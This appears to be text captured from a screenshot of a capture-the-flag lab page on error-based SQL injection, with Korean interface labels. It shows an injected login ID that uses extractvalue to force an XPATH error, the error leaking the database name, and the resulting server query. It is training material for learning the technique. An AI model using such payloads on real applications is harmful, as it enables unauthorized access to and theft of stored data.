 Error Based SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection4.php
Error Based SQL Injection
ID 중복 검사
normaltic' and extractvalue('<x/>', concat(0x3
XPATH syntax error: ':segfault_sql'
▼ Server Side SQL Query
select * from member where id = 'normaltic' and extractvalue('<x/>', concat(0x3a, (select database()))) and '1' = '1'